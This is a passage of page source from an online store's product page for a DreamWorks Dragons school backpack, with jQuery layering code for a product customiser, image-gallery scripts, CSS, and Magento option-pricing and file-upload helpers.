	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
    jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
	jQuery(".mylink").remove(); jQuery('.diy_product_top').hide();  
	jQuery("#anothertext").remove();
	 
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 .Phone_Model.layer-added").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					  jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				  
				    logging: false,
					 useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		 /* if (jQuery(window).width() <= 768 ) {
							 jQuery(".product-image-sticky .product-image").css("visibility","visible");
						 } */
 }
  function finalizeimageformobilehidesticky() {
	 //   alert('finalizeimageformobilehidesticky')	;
 	var Phone_Models_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
	var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
    jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 .Phone_Model.layer-added").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					  jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				 
				    logging: false,
				   useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		 /* if (jQuery(window).width() < 768 ) {
				 jQuery(".product-image-sticky .product-image").css("visibility","visible");
			 }  */
 }
  function finalizeimageformobilesticky() {
	 // alert('finalizeimageformobilesticky')	;
	var Phone_Models_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
	var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
    jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 .Phone_Model.layer-added").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					  jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				 
				    logging: false,
				 useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		  if (jQuery(window).width() <= 768 ) {
				 jQuery(".product-image-sticky .product-image").css("visibility","visible");
			 }  	  
 }
  function finalizeimageDesk() {  
// alert("finalizeimageDesk(");
    jQuery('.ui-wrapper.ui-draggable').removeClass('layer-added');
	jQuery('.ui-wrapper.ui-draggable').addClass('new-layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('new-layer-added');
	 
	jQuery('#zoom1 .Phone_Model').removeClass('layer-added');
     var Phone_Models_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
	
	
	 if(jQuery("#zoom1 .Case_Color.overlay_custom").length )   
		 {
						 var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
		 }
	else if(jQuery("#zoom1 .Case_Type.overlay_custom").length )   
		 {
						 var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Type.overlay_custom").css("z-index");
		 }
					
	var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
	 var customlayer = parseFloat(Phone_Models_finalize) - parseFloat(1);
	  var PModelsless = parseFloat(Phone_Models_finalize) + parseFloat(2);
	  
	  var uiwrapper = parseFloat(Phone_Models_finalize) - parseFloat(2);
	jQuery(".mylink").remove(); 
     jQuery('#wrap').addClass('dropafter');
     
	  if(jQuery("#zoom1 .Case_Color.overlay_custom").length )   
		 {
						 jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
	 
		 }
	else if(jQuery("#zoom1 .Case_Type.overlay_custom").length )   
		 {
						jQuery('.Case_Type.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
	 
		 }
		 
	  jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	   jQuery(".ui-wrapper.ui-draggable.new-layer-added,#zoom1 .Phone_Model.new-layer-added").mousemove(function(eventObj)
	     { 
		   eventObj.preventDefault();
		   if(jQuery("#zoom1 .Case_Color.overlay_custom").length )   
		         {
						jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
	 
		          }
			else if(jQuery("#zoom1 .Case_Type.overlay_custom").length )   
				 {
								jQuery('.Case_Type.overlay_custom').css('z-index',customlayer);
			 
				 }
				   var Phone_ssModels_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);

					jQuery('#wrap').removeClass('dropafter');
					 
       });
     jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	   jQuery("#zoom1 .Phone_Model.new-layer-added").hover(function(eventObj)
	    { 
		 eventObj.preventDefault();
		 jQuery(".ui-wrapper.ui-draggable.new-layer-added").attr('disabled', 'disabled' ); 
		 jQuery(".ui-wrapper.ui-draggable.new-layer-added #resizable_and_dragable").attr('disabled', 'disabled' );  	 	
		 jQuery("#zoom1 .Phone_Model.new-layer-added").attr('disabled', 'disabled' );
		 if(jQuery('.ui-draggable').length){
		   jQuery("#usernotice").text("Click to update the image"); 
		 }
		 //jQuery(".ui-resizable-handle").removeClass('hidemepls'); 
		 return false;
       },function(eventO){  
				 eventO.preventDefault();
		    	 jQuery(".ui-wrapper.ui-draggable.new-layer-added").removeAttr('Disabled');
				 jQuery(".ui-wrapper.ui-draggable.new-layer-added #resizable_and_dragable").removeAttr('Disabled');
				 jQuery("#zoom1 .Phone_Model.new-layer-added").removeAttr('Disabled');
				  jQuery('#wrap').addClass('dropafter');
				  if(jQuery("#zoom1 .Case_Color.overlay_custom").length )   
					{
						 jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
	 
					}
				 else if(jQuery("#zoom1 .Case_Type.overlay_custom").length )   
					{
							jQuery('.Case_Type.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
				
					}
				//jQuery(".ui-resizable-handle").addClass('hidemepls');
					   jQuery('.ui-wrapper.ui-draggable.new-layer-added').css('z-index',uiwrapper);
					   console.log("890 mouseoout " + uiwrapper);
					   jQuery("#usernotice").css("visibility","hidden");
					   return false;
				 });
				 
				 
				jQuery(".ui-wrapper.ui-draggable.new-layer-added").mouseover(function(eventObj){
					// jQuery(".ui-resizable-handle").removeClass('hidemepls'); 
					 eventObj.preventDefault();
					 jQuery(".ui-wrapper.ui-draggable.new-layer-added").attr('disabled', 'disabled' ); 
					 jQuery(".ui-wrapper.ui-draggable.new-layer-added #resizable_and_dragable").attr('disabled', 'disabled' );  	 	
					 jQuery("#zoom1 .Phone_Model.new-layer-added").attr('disabled', 'disabled' );
					jQuery("#usernotice").text("Click to update the image"); 
					     var Phone_Models_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
						var PModelslessssss = parseFloat(Phone_Models_finalize) + parseFloat(2);
						  jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelslessssss);
					 return false;
				});

				jQuery(".ui-wrapper.ui-draggable.new-layer-added").mouseleave(function(eventO){
						//jQuery(".ui-resizable-handle").addClass('hidemepls');
						eventO.preventDefault();
						jQuery(".ui-wrapper.ui-draggable.new-layer-added").removeAttr('Disabled');
						jQuery(".ui-wrapper.ui-draggable.new-layer-added #resizable_and_dragable").removeAttr('Disabled');
						jQuery("#zoom1 .Phone_Model.new-layer-added").removeAttr('Disabled');
						jQuery('#wrap').addClass('dropafter');
						if(jQuery("#zoom1 .Case_Color.overlay_custom").length )   
						{
							 jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);

						}
						else if(jQuery("#zoom1 .Case_Type.overlay_custom").length )   
						{
							jQuery('.Case_Type.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);

						}
						    jQuery('.ui-wrapper.ui-draggable.new-layer-added').css('z-index',uiwrapper);
						   jQuery("#usernotice").css("visibility","hidden");
						   return false;					
				});
	  jQuery(".ui-resizable-handle").addClass('hidemepls');
	  jQuery(".marker").addClass('hidemepls');
	  jQuery("#usernotice").css("visibility","hidden");
  }
 function openaddonpopup(linkname){
	  jQuery("."+linkname +":first" ).trigger("click");
 }
  function openaddonpopupmobile(linkname){
	  jQuery("#cboxClose").trigger('click');
	  jQuery(".mmobile ."+linkname +":first").trigger("click");
	   jQuery("#cboxClose").trigger('click');
 }
 jQuery(".lightboxed--frame.lightboxed--active,#lightboxed--content").click(function(){
	 jQuery("#lightboxed--bttn_close").trigger('click'); 
 });
</script>

<style>
.add-to-cart-buttons{position:relative}
div#loading_me {
       position: absolute;
    width: 70px;
    height: 70px;
    float: left;
    left: 27%;
    z-index: 999999;
    top: 0;
    text-align: center;
}
 div#loading_me.visibleme img{width:100%;}
div#loading_me.visibleme{display:block !important}
#myBtn small {
    font-size: 17px;
    line-height: 37px;color: #000; 
}
.tipsimg{    float: left;
    width: 15px;
    margin-right: 7px;}
#myBtn .tipsimg{margin-top: 5px;}	
/* The Modal (background) */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 99999999; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
  background-color: #fefefe;
  margin: auto;
  padding: 20px;
  border: 1px solid #888;
  width: 70%;position: relative;
}
span.usernotice {
    width: 100%;
    text-align: center;
    clear: left;
    margin: 0 auto;
    display: block;
}
 
 @media only screen and (max-width: 769px){ 
 .modal-content { width: 80%;}
 span.usernotice{display:none !important}
 }
/* The Close Button */
.close {
    color: #aaaaaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
    top: -10px;
    position: absolute;
    right: 9px;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
#myBtn{    cursor: pointer;
    font-weight: bold;
    font-size: 17px;
    text-align: center;
    margin: 0 auto;
    float: none;
    width: max-content;}
 
</style>
	
 

 <div id="refreshBtn" style="display:none;">Refresh Page</div>
	  <!-- The Modal -->
<div id="refreshpage" class="modal">

  <!-- Modal content -->
  <div class="modal-content">
    <span class="close closeit closeitpl">&times;</span>
	<br/>
	<br/>
	 Please refresh the page to rebuild your product	 <br/>
	<br/>
	<br/>
  </div>

</div>


<ul>
<li> <a class="pencil_case-link  lightboxed"  rel="pencil_case-link" href="https://www.shirtchic.com/media/wysiwyg/infortis/ST-PENCIL1.jpg"   title="Pencil Case"></a></li>	
<li> <a class="pencil_case-link  lightboxed"  rel="pencil_case-link" href="https://www.shirtchic.com/media/wysiwyg/infortis/ST-PENCIL2.jpg"   title="Pencil Case"></a></li>	
<li> <a class="pencil_case-link  lightboxed"  rel="pencil_case-link" href="https://www.shirtchic.com/media/wysiwyg/infortis/ST-PENCIL3.jpg"    title="Pencil Case"></a></li>
<li> <a class="pencil_case-link  lightboxed"  rel="pencil_case-link" href="https://www.shirtchic.com/media/wysiwyg/infortis/ST-PENCIL4.jpg"    title="Pencil Case"></a></li>
</ul>			 <script type="text/javascript">jQuery(document).ready(function(){  
					//jQuery(".mmobile.pencil_case-link").colorbox({rel:'pencil_case-link'}); 	
										
					jQuery(".pencil_case-link").colorbox({'photo':true,rel:'pencil_case-link'});  
										 }); </script> 
       <ul>
<li> <a class="lunch_box-link  lightboxed"  rel="lunch_box-link" href="https://www.shirtchic.com/media/wysiwyg/infortis/ST-LBX1.jpg"  title="Lunch Box"></a></li>	
<li> <a class="lunch_box-link  lightboxed"  rel="lunch_box-link" href="https://www.shirtchic.com/media/wysiwyg/infortis/ST-LBX2.jpg"   title="Lunch Box"></a></li>	
<li> <a class="lunch_box-link  lightboxed"  rel="lunch_box-link" href="https://www.shirtchic.com/media/wysiwyg/infortis/ST-LBX3.jpg"    title="Lunch Box"></a></li>
<li> <a class="lunch_box-link  lightboxed"  rel="lunch_box-link" href="https://www.shirtchic.com/media/wysiwyg/infortis/ST-LBX4.jpg"    title="Lunch Box"></a></li>	
<li> <a class="lunch_box-link  lightboxed"  rel="lunch_box-link" href="https://www.shirtchic.com/media/wysiwyg/infortis/ST-LBX7.jpg"    title="Lunch Box"></a></li>
<li> <a class="lunch_box-link  lightboxed"  rel="lunch_box-link" href="https://www.shirtchic.com/media/wysiwyg/infortis/ST-LBX6.jpg"    title="Lunch Box"></a></li>	
</ul>			 <script type="text/javascript">jQuery(document).ready(function(){  
					//jQuery(".mmobile.lunch_box-link").colorbox({rel:'lunch_box-link'}); 	
										
					jQuery(".lunch_box-link").colorbox({'photo':true,rel:'lunch_box-link'});  
										 }); </script> 
       			 <script type="text/javascript">jQuery(document).ready(function(){  
					//jQuery(".mmobile.lunchbox_pencil_case_bundle_discount-link").colorbox({rel:'lunchbox_pencil_case_bundle_discount-link'}); 	
										
					jQuery(".lunchbox_pencil_case_bundle_discount-link").colorbox({'photo':true,rel:'lunchbox_pencil_case_bundle_discount-link'});  
										 }); </script> 
       <style>
.m_Add_On.option .options-list li{display:block !important}
ul#additionalCarousal {
  width: 250px;
     margin: 49px auto 0 auto;
    float: none;
}
#cboxTitle.higherchar {
   bottom: unset !important;
    left: unset !important;
    text-align: center;
    width: 70% !important;
    color: #999;
    position: relative;
    float: right !important;
    margin-top: -33px;
}
div#lightboxed--container.lightboxed--lightbox_open #lightboxed--content .lightboxed--frame img {
    background: #fff!important;
}
ul#additionalCarousal.top-products .owl-nav{top: 10px;}
		.diy_additional_images.desktop.simple_more_images .additional_type_img li img{background:#fff}
</style>
 <script type="text/javascript">
   jQuery(document).ready(function(){ 
   
   
				   					
			jQuery(".simple-image-link").colorbox({rel:'simple-image-link', title: function() {
        if(this.title.length >= 60){
			jQuery("#cboxTitle").addClass('higherchar');
		} 
    }});  
									
jQuery('#additionalCarousal').owlCarousel({
    item:3,
	loop: false,

rewind: true,

    margin:10,
    nav: true,
    navText: ["<img  alt='' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
    
})
 	}); 
					 
</script> 
 <script>jQuery('body').on('click', '#lightboxed--bttn_close', function() { 
         jQuery('#cboxClose').trigger('click');
     });
	</script>				  <div class="product-name ">
                    <h1>DreamWorks Dragons Characters School Backpack</h1>
                </div>
            </div>

            <div class="product-shop  custompro"> 
                <div class="product-name ">
                    <span class="h1">DreamWorks Dragons Characters School Backpack</span>
                </div>
				
				          

                <!--div class="extra-info">
                                                    <p class="availability in-stock">
            <span class="label">Availability:</span>
            <span class="value">In stock</span>
        </p>
                    </div-->

                
                

 

                 
                                         
                                    
<div class="product-options" id="product-options-wrapper">
    <script type="text/javascript">
//<![CDATA[
var DateOption = Class.create({

    getDaysInMonth: function(month, year)
    {
        var curDate = new Date();
        if (!month) {
            month = curDate.getMonth();
        }
        if (2 == month && !year) { // leap year assumption for unknown year
            return 29;
        }
        if (!year) {
            year = curDate.getFullYear();
        }
        return 32 - new Date(year, month - 1, 32).getDate();
    },

    reloadMonth: function(event)
    {
        var selectEl = event.findElement();
        var idParts = selectEl.id.split("_");
        if (idParts.length != 3) {
            return false;
        }
        var optionIdPrefix = idParts[0] + "_" + idParts[1];
        var month = parseInt($(optionIdPrefix + "_month").value);
        var year = parseInt($(optionIdPrefix + "_year").value);
        var dayEl = $(optionIdPrefix + "_day");

        var days = this.getDaysInMonth(month, year);

        //remove days
        for (var i = dayEl.options.length - 1; i >= 0; i--) {
            if (dayEl.options[i].value > days) {
                dayEl.remove(dayEl.options[i].index);
            }
        }

        // add days
        var lastDay = parseInt(dayEl.options[dayEl.options.length-1].value);
        for (i = lastDay + 1; i <= days; i++) {
            this.addOption(dayEl, i, i);
        }
    },

    addOption: function(select, text, value)
    {
        var option = document.createElement('OPTION');
        option.value = value;
        option.text = text;

        if (select.options.add) {
            select.options.add(option);
        } else {
            select.appendChild(option);
        }
    }
});
dateOption = new DateOption();
//]]>
</script>
    <style type="text/css">
        .option div.container-swatch-color {
            display:inline-block;
            width:70px; 
            height:70px;
        }        
    </style>
    <!--[if lte IE 7]>
        <style type="text/css">
            .option li.swatch {float:left;}
        </style>
    <![endif]-->
    <script type="text/javascript">
        //<![CDATA[
        var optionFileUpload = {
            productForm : $('product_addtocart_form'),
            formAction : '',
            formElements : {},
            upload : function(element){
                this.formElements = this.productForm.getElementsBySelector('input', 'select', 'textarea', 'button');
                this.removeRequire(element.readAttribute('id').sub('option_', ''));

                template = '<iframe id="upload_target" name="upload_target" style="width:0; height:0; border:0;"><\/iframe>';

                Element.insert($('option_'+element.readAttribute('id').sub('option_', '')+'_uploaded_file'), {after: template});

                this.formAction = this.productForm.action;
                this.productForm.action = 'https://www.shirtchic.com/catalog/product/upload/option_id/'+element.readAttribute('id').sub('option_', '');
                this.productForm.target = 'upload_target';
                this.productForm.submit();
                this.productForm.target = '';
                this.productForm.action = this.formAction;
            },
            removeRequire: function(skipElementId){
                for(var i=0; i<this.formElements.length; i++){
                    if (this.formElements[i].readAttribute('id') != 'option_'+skipElementId+'_file' && this.formElements[i].type != 'button') {
                        this.formElements[i].disabled='disabled';
                    }
                }
            },
            addRequire: function(skipElementId){
                for(var i=0; i<this.formElements.length; i++){
                    if (this.formElements[i].readAttribute('name') != 'options_'+skipElementId+'_file' && this.formElements[i].type != 'button') {
                        this.formElements[i].disabled='';
                    }
                }
            },
            uploadCallback: function(data){
                this.addRequire(data.optionId);
                $('upload_target').remove();

                if (data.error) {

                } else {
                    $('option_'+data.optionId+'_uploaded_file').value = data.fileName;
                    $('option_'+data.optionId+'_file').value = '';
                    $('option_'+data.optionId+'_file').hide();
                    $('option_'+data.optionId+'').hide();
                    template = '<div id="option_'+data.optionId+'_file_box"><a href="#"><img src="var/options/'+data.fileName+'"><\/a><a href="#" onclick="optionFileUpload.removeFile('+data.optionId+')">Remove file<\/a>';

                    Element.insert($('option_'+data.optionId+'_uploaded_file'), {after: template});
                }
            },
            removeFile: function(optionId) {
                $('option_'+optionId+'_uploaded_file').value= '';
                $('option_'+optionId+'_file').show();
                $('option_'+optionId+'').show();

                $('option_'+optionId+'_file_box').remove();
            }
        };
        
        var optionTextCounter = {
            count : function(field,cntfield,maxlimit){
                if (field.value.length > maxlimit){
                    field.value = field.value.substring(0, maxlimit);
                } else {
                    cntfield.innerHTML = maxlimit - field.value.length;
                }
            }
        };
        
        Product.Options = Class.create();
        Product.Options.prototype = {
            initialize : function(config){
                this.config = config;
                this.reloadPrice();
            },
            taxOptions: [],
            productTax: false,
            getProductQty: function() {
                var qty = 1;
                if ($('qty') && !isNaN(parseInt($('qty').getValue()))) {
                    var qty = parseInt($('qty').getValue());
                    if (qty <= 0) qty = 1;
                }
                return qty;
            },
            getProductPriceByQty: function() {
                if (this.productTax===false) this.productTax = optionsPrice.currentTax;
                
                var prQty = this.getProductQty();
                var prPrice = 31.49;
                                return prPrice;
            },
            getOptionPriceByQty: function(opConfig, opQty, optionId, valueId, price) {
                var opPrice = parseFloat(opConfig['price']);
                var minQty  = parseFloat(opConfig['min_qty']);
                if (opConfig['price_type']=='percent' && opPrice!=0) {
                    opPrice = this.getProductPriceByQty() * (opPrice/100);
                } else if (opConfig['price_type']=='optperc' && opPrice!=0) {
                                            opPrice = (this.getProductPriceByQty() + price) * (opPrice/100);
                                    }
                var prQty = this.getProductQty();
                if (isNaN(opQty)) opQty = 1;

                if (opQty < minQty) {
                    opQty = minQty;
                }

                opPrice = this.getOptionTierPrice(opConfig, prQty, opQty, optionId, opPrice);
                /**/
                var totalOpPrice = opPrice * opQty;
                if (this.config[optionId]['is_onetime']==0) {
                    totalOpPrice = totalOpPrice * prQty;
                } else {
                    totalOpPrice = opPrice;
                }
                
                if (totalOpPrice>0 && typeof(opConfig['tax'])!='undefined') {
                    this.taxOptions.push([opConfig['tax'], totalOpPrice]);
                }
                return totalOpPrice;
            },
            setOptionPrice: function() {
                var optionCurrentPriceContainers = $$('.option_current_price');
                for (i=0; i < optionCurrentPriceContainers.length; i++) {
                    var currentOptionId = optionCurrentPriceContainers[i].id.substring(21);
                    optionCurrentPriceContainers[i].innerHTML = '$' + parseFloat($('value_option_'+currentOptionId).value).toFixed(2);
                }
            },
            getOptionTierPrice: function(opConfig, prQty, opQty, optionId, oldPrice) {
                                    return oldPrice;
                            },
            getOldOptionPriceByQty: function(opConfig, opQty, optionId) {
                if (opConfig['old_price']>0) {
                    var opPrice = parseFloat(opConfig['old_price']);
                } else {
                    var opPrice = parseFloat(opConfig['price']);
                }
                if (opConfig['price_type']=='percent' && opPrice!=0) {
                    opPrice = 31.49 * (opPrice/100);
                }
                var prQty = this.getProductQty();
                if (isNaN(opQty)) opQty = 1;
                if (this.config[optionId]['is_onetime']==0) return opPrice * prQty * opQty;
                return opPrice * opQty;
            },
                        reloadOptionTierPriceBlock: function(el){
                        },
            reloadOptionPriceToTierPrice: function(el) {
                        },
            reloadTooltip: function(el){
                var optionId = 0;
                el.name.sub(/[0-9]+/, function(match){
                    optionId = match[0];
                });
                if (!optionId) return false;
                
                var tooltip = $('select_description_' + optionId);
                if (!tooltip) return false;
                
                var description = '';
                if (el.options) {
                    $A(el.options).each(function(selectOption){
                        if (selectOption.selected && typeof(this.config[optionId][selectOption.value])!='undefined') {
                            description = this.config[optionId][selectOption.value].description;
                        }
                    }.bind(this));
                }
                
                if (description) {
                    if (tooltip.style.display=='none') {
                        tooltip.show();
                        var elWidth = el.getWidth() - tooltip.getWidth() - 6;
                        if (elWidth>10) el.style.width = elWidth + 'px';
                    }
                    new Tagtip('select_description_' + optionId, description, {align: 'rightMiddle'});
                    
                } else {
                    if (tooltip.style.display!='none') {
                        var elWidth = el.getWidth();
                        if (elWidth>10) {
                            elWidth = elWidth + tooltip.getWidth() + 6;
                            el.style.width = elWidth + 'px';
                        }
                        tooltip.hide();
                    }
                }
                
            },
            reloadPrice: function() {
                this.taxOptions = [];
                var price = 0;
                var oldPrice = 0;
                var unitPrice = 0;
                var config = this.config;
                var skipIds = [];
                $$('.product-custom-option').each(function(element){
                    var optionId = 0;
                    element.name.sub(/[0-9]+/, function(match){
                        optionId = match[0];
                    });
                    if (config[optionId] && !element.disabled) {
                        var configOptions = config[optionId];
                        
                        if (element.type == 'radio') {
                            this.reloadOptionTierPriceBlock(element);
                            if (element.checked && typeof(configOptions[element.getValue()])!='undefined') {
                                var optionQty = 1;
                                                                    if ($('options_'+optionId+'_qty')) optionQty = parseInt($('options_'+optionId+'_qty').value);
                                                                var optionPrice = this.getOptionPriceByQty(configOptions[element.getValue()], optionQty, optionId, element.value, unitPrice);
                                price += optionPrice;
                                optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                unitPrice += optionPrice;
                                oldPrice += this.getOldOptionPriceByQty(configOptions[element.getValue()], optionQty, optionId);
                                $('value_option_'+optionId).value = optionPrice;
                            }
                            this.setOptionPrice();
                        } else if(element.type == 'checkbox') {
                            this.reloadOptionTierPriceBlock(element);
                            if (element.checked && typeof(configOptions[element.getValue()])!='undefined') {
                                var optionQty = 1;
                                                                    if ($('options_'+optionId+'_'+element.value+'_qty')) optionQty = parseInt($('options_'+optionId+'_'+element.value+'_qty').value);
                                                                var optionPrice = this.getOptionPriceByQty(configOptions[element.getValue()], optionQty, optionId, element.value, unitPrice);
                                price += optionPrice;
                                optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                unitPrice += optionPrice;
                                oldPrice += this.getOldOptionPriceByQty(configOptions[element.getValue()], optionQty, optionId);
                                $('value_option_'+optionId).value = optionPrice;
                            }
                            this.setOptionPrice();
                        } else if(element.hasClassName('datetime-picker') && !skipIds.include(optionId)) {
                            dateSelected = true;
                            $$('.product-custom-option[id^="options_' + optionId + '"]').each(function(dt){
                                if (dt.getValue() == '') {
                                    dateSelected = false;
                                }
                            });
                            if (dateSelected) {
                                if (typeof(configOptions['price'])!='undefined') {
                                    var optionPrice = this.getOptionPriceByQty(configOptions, 1, optionId, 0, unitPrice);
                                    price += optionPrice;
                                    optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                    unitPrice += optionPrice;
                                    oldPrice += this.getOldOptionPriceByQty(configOptions, 1, optionId);
                                    $('value_option_'+optionId).value = optionPrice;
                                } else if (typeof(configOptions['price'])=='undefined') {
                                    $('value_option_'+optionId).value = 0;
                                }
                                this.setOptionPrice();
                                skipIds[optionId] = optionId;
                            }
                        } else if (element.type == 'select-one') {
                            this.reloadTooltip(element);
                            this.reloadOptionTierPriceBlock(element);
                            this.reloadOptionPriceToTierPrice(element);
                            if (element.options) {
                                var optionQty = 1;
                                                                    if ($('options_'+optionId+'_qty')) optionQty = parseInt($('options_'+optionId+'_qty').value);
                                                                $A(element.options).each(function(selectOption){
                                    if (selectOption.selected && typeof(configOptions[selectOption.value])!='undefined') {
                                        var optionPrice = this.getOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId, selectOption.value, unitPrice);
                                        price += optionPrice;
                                        optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                        unitPrice += optionPrice;
                                        oldPrice += this.getOldOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId);
                                        $('value_option_'+optionId).value = optionPrice;
